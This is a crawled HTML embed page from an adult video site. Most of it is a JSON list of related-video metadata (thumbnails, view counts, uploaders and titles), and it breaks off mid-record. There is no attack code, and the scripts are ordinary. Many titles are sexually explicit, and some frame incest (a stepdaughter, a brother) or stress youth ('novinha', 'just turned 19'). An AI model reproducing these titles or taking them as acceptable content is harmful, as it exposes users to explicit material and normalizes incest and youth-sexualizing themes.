

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xvideos.com/embedframe/69970183
body_size: 10910
content:
<!doctype html>
<html lang="en">
<head>
	<title>Xvideos.com embed video</title>
	<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
	<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-484df32ef07/v3/css/default/embed.css">
	<script>if(!window.xv){window.xv={};}window.xv.conf={"data":{"show_disclaimer":false,"action":"embed"},"sitename":"default","dyn":{"locale":"en","enafeats":["vv","vvi","cf","ca","pp","op","s","scr","vil","w","mcv","ch","cca","cn","g","fc","ui","at","pv","ga"],"disfeats":[],"frcfeats":[],"askcst":false,"ads":{"site":"xvideos","categories":"","keywords":"","tracker":"","exo_tracker":"","is_channel":0,"banners":[]}}};</script>
</head>
<body>	<div id="wpn_ad_square"></div>
	<script src="https://static-cdn77.xvideos-cdn.com/v-0c3076f6809/v3/js/skins/min/default.embed.static.js"></script>
	<script>var video_related=[{"id":87987147,"eid":"okevkcbe8b3","isfw":null,"u":"\/video.okevkcbe8b3\/entrevista_sem_filtros_e_cena_especial_com_a_estrela_porno","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3ef69148-ba91-4643-b5d5-5a57aa3f0dbe\/3\/xv_14_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3ef69148-ba91-4643-b5d5-5a57aa3f0dbe\/3\/xv_14_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3ef69148-ba91-4643-b5d5-5a57aa3f0dbe\/3\/xv_14_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3ef69148-ba91-4643-b5d5-5a57aa3f0dbe\/3\/xv_14_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3ef69148-ba91-4643-b5d5-5a57aa3f0dbe\/3\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3ef69148-ba91-4643-b5d5-5a57aa3f0dbe\/3\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3ef69148-ba91-4643-b5d5-5a57aa3f0dbe\/3\/mozaique_listing.jpg","tf":"Entrevista sem filtros e cena especial com a estrela porn&ocirc;","t":"Entrevista sem filtros e cena especial com a es...","d":"10 min","r":"99%","n":"178.9k","v":0,"vim":0,"vv":0,"hm":1,"h":0,"hp":1,"td":0,"fk":0,"ui":61253653,"p":"testedefudelidade","pn":"Teste de Fudelidade","pu":"\/testedefudelidade","ch":true,"pm":false,"ut":null},{"id":87874445,"eid":"okcdblda909","isfw":null,"u":"\/video.okcdblda909\/o_presente_especial_que_a_sogra_preparou_para_o_genro...","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/335f8fca-5c3b-4c2e-9c79-1c0916a5a0a1\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/335f8fca-5c3b-4c2e-9c79-1c0916a5a0a1\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/335f8fca-5c3b-4c2e-9c79-1c0916a5a0a1\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/335f8fca-5c3b-4c2e-9c79-1c0916a5a0a1\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/335f8fca-5c3b-4c2e-9c79-1c0916a5a0a1\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/335f8fca-5c3b-4c2e-9c79-1c0916a5a0a1\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/335f8fca-5c3b-4c2e-9c79-1c0916a5a0a1\/0\/mozaique_listing.jpg","tf":"O presente especial que a sogra preparou para o genro...","t":"O presente especial que a sogra preparou para o...","d":"11 min","r":"100%","n":"2.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":61253653,"p":"testedefudelidade","pn":"Teste de Fudelidade","pu":"\/testedefudelidade","ch":true,"pm":false,"ut":null},{"id":87822723,"eid":"okchhlkec40","isfw":null,"u":"\/video.okchhlkec40\/ela_veio_de_short_curtinho_so_para_aticar..._e_acabou_ganhando_tudo_o_que_desejava","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7d4474dd-ca85-4410-9cdd-4cb8710fab1c\/0\/xv_14_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7d4474dd-ca85-4410-9cdd-4cb8710fab1c\/0\/xv_14_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7d4474dd-ca85-4410-9cdd-4cb8710fab1c\/0\/xv_14_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7d4474dd-ca85-4410-9cdd-4cb8710fab1c\/0\/xv_14_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7d4474dd-ca85-4410-9cdd-4cb8710fab1c\/0\/xv_7_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7d4474dd-ca85-4410-9cdd-4cb8710fab1c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7d4474dd-ca85-4410-9cdd-4cb8710fab1c\/0\/mozaique_listing.jpg","tf":"Ela veio de short curtinho s&oacute; para ati&ccedil;ar... e acabou ganhando tudo o que desejava","t":"Ela veio de short curtinho s&oacute; para ati&ccedil;ar... e ...","d":"10 min","r":"100%","n":"1.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":61253653,"p":"testedefudelidade","pn":"Teste de Fudelidade","pu":"\/testedefudelidade","ch":true,"pm":false,"ut":null},{"id":78072329,"eid":"uamuatv525e","isfw":null,"u":"\/video.uamuatv525e\/me_follo_a_la_novia_de_mi_mejor_amigo","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/08765ec5-2854-4128-a3d5-bb3b85cb691a\/0\/xv_1_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/08765ec5-2854-4128-a3d5-bb3b85cb691a\/0\/xv_1_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/08765ec5-2854-4128-a3d5-bb3b85cb691a\/0\/xv_1_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/08765ec5-2854-4128-a3d5-bb3b85cb691a\/0\/xv_1_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/08765ec5-2854-4128-a3d5-bb3b85cb691a\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/08765ec5-2854-4128-a3d5-bb3b85cb691a\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/08765ec5-2854-4128-a3d5-bb3b85cb691a\/0\/mozaique_listing.jpg","tf":"me follo a la novia de mi mejor amigo","t":"me follo a la novia de mi mejor amigo","d":"16 min","r":"99%","n":"13.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":656815686,"p":"parejahot70","pn":"RedPoint_911","pu":"\/parejahot70","ch":true,"pm":false,"ut":null},{"id":59879941,"eid":"kvhbito05c1","isfw":null,"u":"\/video.kvhbito05c1\/nova_pandemia_no_brasil_2021","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/401a9f79-6a4d-4125-91b1-7af01816a9b1\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/401a9f79-6a4d-4125-91b1-7af01816a9b1\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/401a9f79-6a4d-4125-91b1-7af01816a9b1\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/401a9f79-6a4d-4125-91b1-7af01816a9b1\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/401a9f79-6a4d-4125-91b1-7af01816a9b1\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/401a9f79-6a4d-4125-91b1-7af01816a9b1\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/401a9f79-6a4d-4125-91b1-7af01816a9b1\/0\/mozaique_listing.jpg","tf":"NOVA Pandemia no BRASIL 2021","t":"NOVA Pandemia no BRASIL 2021","d":"17 min","r":"98%","n":"22.4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":366937015,"p":"amopornobr","pn":"Amopornobr","pu":"\/amopornobr","ch":true,"pm":false,"ut":null},{"id":82242903,"eid":"uepedomaae2","isfw":null,"u":"\/video.uepedomaae2\/flagrei_minha_enteada_assistindo_filme_porno_aproveitei_o_tesao_da_puta_pra_fuder_a_buceta_e_o_cu_da_novinha_completo_no_red_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5e5d54b4-9a44-4022-8c31-5497f876549b\/0\/xv_2_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5e5d54b4-9a44-4022-8c31-5497f876549b\/0\/xv_2_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5e5d54b4-9a44-4022-8c31-5497f876549b\/0\/xv_2_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5e5d54b4-9a44-4022-8c31-5497f876549b\/0\/xv_2_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5e5d54b4-9a44-4022-8c31-5497f876549b\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5e5d54b4-9a44-4022-8c31-5497f876549b\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5e5d54b4-9a44-4022-8c31-5497f876549b\/0\/mozaique_listing.jpg","tf":"Flagrei minha enteada assistindo filme porno, aproveitei o tesao da puta pra fuder a buceta e o cu da novinha! ( COMPLETO NO RED )","t":"Flagrei minha enteada assistindo filme porno, a...","d":"10 min","r":"100%","n":"6.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":632005410,"p":"bonnie_e_clayd_porn","pn":"Bonnie E Clayd Porn","pu":"\/bonnie_e_clayd_porn","ch":true,"pm":false,"ut":null},{"id":71325111,"eid":"uutoobm055c","isfw":null,"u":"\/video.uutoobm055c\/marido_gozando_bem_dentro_do_cu_da_esposa_gostosa","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e8a94003-60d9-4aca-9887-e0d0ae2c2e8b\/0\/xv_6_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e8a94003-60d9-4aca-9887-e0d0ae2c2e8b\/0\/xv_6_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e8a94003-60d9-4aca-9887-e0d0ae2c2e8b\/0\/xv_6_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e8a94003-60d9-4aca-9887-e0d0ae2c2e8b\/0\/xv_6_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e8a94003-60d9-4aca-9887-e0d0ae2c2e8b\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/e8a94003-60d9-4aca-9887-e0d0ae2c2e8b\/0\/mozaique_listing.jpg","tf":"Marido gozando bem dentro do cu da esposa gostosa","t":"Marido gozando bem dentro do cu da esposa gostosa","d":"5 min","r":"98%","n":"21.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":384596595,"p":"moreno_do_norte_official","pn":"Moreno Do Norte","pu":"\/moreno_do_norte_official","ch":true,"pm":false,"ut":null},{"id":61974713,"eid":"kbhalbv65d2","isfw":null,"u":"\/video.kbhalbv65d2\/meu_visinho_saiu_pro_bar_aproveitei_comi_o_cu_da_mina_deli_e_gozei_linda","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3182a03f-6b07-4e8b-8f96-35b49f8b7747\/0\/xv_7_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3182a03f-6b07-4e8b-8f96-35b49f8b7747\/0\/xv_7_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3182a03f-6b07-4e8b-8f96-35b49f8b7747\/0\/xv_7_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3182a03f-6b07-4e8b-8f96-35b49f8b7747\/0\/xv_7_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3182a03f-6b07-4e8b-8f96-35b49f8b7747\/0\/xv_23_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3182a03f-6b07-4e8b-8f96-35b49f8b7747\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3182a03f-6b07-4e8b-8f96-35b49f8b7747\/0\/mozaique_listing.jpg","tf":"meu visinho  saiu pro bar aproveitei comi o cu da mina deli e gozei   linda","t":"meu visinho  saiu pro bar aproveitei comi o cu ...","d":"10 min","r":"0%","n":"17.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":379001993,"p":"tropicalbrazil_official","pn":"Tropicalbrazil","pu":"\/tropicalbrazil_official","ch":true,"pm":false,"ut":null},{"id":50565027,"eid":"ktklfaka9d5","isfw":null,"u":"\/video.ktklfaka9d5\/um_cabaco_sendo_sodomizado_por_uma_loira_perfeita_e_gostosa_-_renatinha_gaucha","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6abe77f8-b033-41a2-be0e-b71c50f10335\/0\/xv_6_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6abe77f8-b033-41a2-be0e-b71c50f10335\/0\/xv_6_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6abe77f8-b033-41a2-be0e-b71c50f10335\/0\/xv_6_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6abe77f8-b033-41a2-be0e-b71c50f10335\/0\/xv_6_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6abe77f8-b033-41a2-be0e-b71c50f10335\/0\/xv_17_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6abe77f8-b033-41a2-be0e-b71c50f10335\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6abe77f8-b033-41a2-be0e-b71c50f10335\/0\/mozaique_listing.jpg","tf":"Um caba&ccedil;o sendo sodomizado por uma loira perfeita e gostosa - Renatinha Gaucha","t":"Um caba&ccedil;o sendo sodomizado por uma loira perfei...","d":"10 min","r":"96%","n":"11.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":362854009,"p":"ws_producoes","pn":"Westsex","pu":"\/ws_producoes","ch":true,"pm":false,"ut":null},{"id":64156791,"eid":"kdifummbd37","isfw":null,"u":"\/video.kdifummbd37\/fui_brincar_com_meu_irmao_e_acabou_que_ele_me_fudeu","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0079ab6b-ea48-4c44-a916-e0ed9d9c30a2\/0\/xv_1_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0079ab6b-ea48-4c44-a916-e0ed9d9c30a2\/0\/xv_1_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0079ab6b-ea48-4c44-a916-e0ed9d9c30a2\/0\/xv_1_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0079ab6b-ea48-4c44-a916-e0ed9d9c30a2\/0\/xv_1_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0079ab6b-ea48-4c44-a916-e0ed9d9c30a2\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0079ab6b-ea48-4c44-a916-e0ed9d9c30a2\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/0079ab6b-ea48-4c44-a916-e0ed9d9c30a2\/0\/mozaique_listing.jpg","tf":"Fui brincar com meu irmao e acabou que ele me fudeu","t":"Fui brincar com meu irmao e acabou que ele me f...","d":"6 min","r":"0%","n":"14.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":480332697,"p":"os_amantes_secreto","pn":"Os Amantes Secreto","pu":"\/os_amantes_secreto","ch":true,"pm":false,"ut":null},{"id":80586909,"eid":"ucdalvd0bb5","isfw":null,"u":"\/video.ucdalvd0bb5\/just_turned_19_years-old_2_days_ago_jenny_pretinha_shoots_her_first_porn_and_anal_with_brazil_biggest_cock_anal_ebony_perfect_tits_monster_cock_atp_atm_ob281","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8dddb058-284a-443c-8a14-02ae578ebdbc\/0\/xv_1_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8dddb058-284a-443c-8a14-02ae578ebdbc\/0\/xv_1_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8dddb058-284a-443c-8a14-02ae578ebdbc\/0\/xv_1_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8dddb058-284a-443c-8a14-02ae578ebdbc\/0\/xv_1_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8dddb058-284a-443c-8a14-02ae578ebdbc\/0\/xv_17_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8dddb058-284a-443c-8a14-02ae578ebdbc\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8dddb058-284a-443c-8a14-02ae578ebdbc\/0\/mozaique_listing.jpg","tf":"Just turned 19 years-old 2 days ago, Jenny Pretinha shoots her first porn and anal with Brazil biggest cock (Anal, ebony, perfect tits, monster cock, ATP, ATM) OB281","t":"Just turned 19 years-old 2 days ago, Jenny Pret...","d":"2 min","r":"96%","n":"4.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":485507993,"p":"oscar_batty","pn":"Mambo Perv","pu":"\/oscar_batty","ch":true,"pm":false,"ut":null},{"id":64697287,"eid":"kdbkkcmecf2","isfw":null,"u":"\/video.kdbkkcmecf2\/tive_que_pagar_o_aluguel_e_olha_como_eu_paguei_com_o_meu_xerocard_e_na_pele","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7a668e0-9207-412b-b6dc-70db051f7fc0\/0\/xv_27_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7a668e0-9207-412b-b6dc-70db051f7fc0\/0\/xv_27_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7a668e0-9207-412b-b6dc-70db051f7fc0\/0\/xv_27_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7a668e0-9207-412b-b6dc-70db051f7fc0\/0\/xv_27_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7a668e0-9207-412b-b6dc-70db051f7fc0\/0\/xv_27_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7a668e0-9207-412b-b6dc-70db051f7fc0\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d7a668e0-9207-412b-b6dc-70db051f7fc0\/0\/mozaique_listing.jpg","tf":"Tive que pagar o aluguel e olha como eu paguei com o meu xerocard e na pele","t":"Tive que pagar o aluguel e olha como eu paguei ...","d":"6 min","r":"99%","n":"7.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":503357329,"p":"yndiazynha","pn":"ANGEL DINIZZ","pu":"\/yndiazynha","ch":true,"pm":false,"ut":null},{"id":84489877,"eid":"otvkpvo28af","isfw":null,"u":"\/video.otvkpvo28af\/comendo_a_morena_no_banquinho_toda_cheia_de_oleo_confira_que_delicia","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3e15d592-8107-4d2c-b55c-6cd21529890f\/0\/xv_5_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3e15d592-8107-4d2c-b55c-6cd21529890f\/0\/xv_5_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3e15d592-8107-4d2c-b55c-6cd21529890f\/0\/xv_5_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3e15d592-8107-4d2c-b55c-6cd21529890f\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3e15d592-8107-4d2c-b55c-6cd21529890f\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3e15d592-8107-4d2c-b55c-6cd21529890f\/0\/mozaique_listing.jpg","tf":"Comendo a morena no banquinho toda cheia de &oacute;leo confira que del&iacute;cia","t":"Comendo a morena no banquinho toda cheia de &oacute;le...","d":"12 min","r":"100%","n":"3.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":568316545,"p":"maicky_brasil","pn":"Maicky Brasil","pu":"\/maicky_brasil","ch":true,"pm":false,"ut":null},{"id":62653493,"eid":"kbctuko25e8","isfw":null,"u":"\/video.kbctuko25e8\/cherry_adams_e_venus_se_acabando_em_pika_e_porra_no_glory_hole_-_brasileiras_fodendo_com_desconhecidos_na_casa_de_swing_freedom_-_florianopolis_-_sc_-_veja_a_cena_completa_no_red","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/45d07509-b523-47fd-aef5-0f19f159ca2d\/0\/xv_6_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/45d07509-b523-47fd-aef5-0f19f159ca2d\/0\/xv_6_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/45d07509-b523-47fd-aef5-0f19f159ca2d\/0\/xv_6_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/45d07509-b523-47fd-aef5-0f19f159ca2d\/0\/xv_6_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/45d07509-b523-47fd-aef5-0f19f159ca2d\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/45d07509-b523-47fd-aef5-0f19f159ca2d\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/45d07509-b523-47fd-aef5-0f19f159ca2d\/0\/mozaique_listing.jpg","tf":"Cherry Adams e Venus Se acabando Em Pika e Porra No Glory Hole - Brasileiras Fodendo com Desconhecidos Na Casa De Swing Freedom - Florian&oacute;polis - SC - Veja a Cena Completa no RED","t":"Cherry Adams e Venus Se acabando Em Pika e Porr...","d":"9 min","r":"100%","n":"13.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":400609859,"p":"cherry_adams_official","pn":"Cherryadams","pu":"\/cherry_adams_official","ch":true,"pm":false,"ut":null},{"id":56937243,"eid":"kpucbhb9dff","isfw":null,"u":"\/video.kpucbhb9dff\/comendo_a_empregada_novinha_thales_milleto_oficial_dotado_e_safado_completo_no_red","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/06cf5203-2757-4535-b520-0e6edee105b0\/0\/xv_10_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/06cf5203-2757-4535-b520-0e6edee105b0\/0\/xv_10_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/06cf5203-2757-4535-b520-0e6edee105b0\/0\/xv_10_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/06cf5203-2757-4535-b520-0e6edee105b0\/0\/xv_10_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/06cf5203-2757-4535-b520-0e6edee105b0\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/06cf5203-2757-4535-b520-0e6edee105b0\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/06cf5203-2757-4535-b520-0e6edee105b0\/0\/mozaique_listing.jpg","tf":"Comendo a Empregada Novinha Thales Milleto Oficial dotado e safado completo no Red","t":"Comendo a Empregada Novinha Thales Milleto Ofic...","d":"5 min","r":"0%","n":"12M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":353928051,"p":"musa_prime","pn":"Musa Prime","pu":"\/musa_prime","ch":true,"pm":false,"ut":null},{"id":79931705,"eid":"uckavkv6a91","isfw":null,"u":"\/video.uckavkv6a91\/my_husband_fucked_my_friend_in_the_ass_and_i_watched_everything_and_i_loved_it._am_i_a_cuckold_","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6e0c97bf-591b-4be8-8a00-e0d12597f101\/0\/xv_13_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6e0c97bf-591b-4be8-8a00-e0d12597f101\/0\/xv_13_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6e0c97bf-591b-4be8-8a00-e0d12597f101\/0\/xv_13_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6e0c97bf-591b-4be8-8a00-e0d12597f101\/0\/xv_13_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6e0c97bf-591b-4be8-8a00-e0d12597f101\/0\/xv_9_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6e0c97bf-591b-4be8-8a00-e0d12597f101\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6e0c97bf-591b-4be8-8a00-e0d12597f101\/0\/mozaique_listing.jpg","tf":"My husband fucked my friend in the ass and I watched everything and I loved it. Am I a cuckold?","t":"My husband fucked my friend in the ass and I wa...","d":"7 min","r":"97%","n":"6.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":427268943,"p":"lady_snow_brasil_official","pn":"Ladysnowbrasil","pu":"\/lady_snow_brasil_official","ch":true,"pm":false,"ut":null},{"id":69106649,"eid":"uhembdv2cf7","isfw":null,"u":"\/video.uhembdv2cf7\/bbc_african_strong_and_unprecedented_scenes","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ae43b043-b674-4fab-8790-bc0201b243a7\/0\/xv_12_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ae43b043-b674-4fab-8790-bc0201b243a7\/0\/xv_12_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ae43b043-b674-4fab-8790-bc0201b243a7\/0\/xv_12_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ae43b043-b674-4fab-8790-bc0201b243a7\/0\/xv_12_t.jpg","c":21,"ipu":"https:\/\/thumb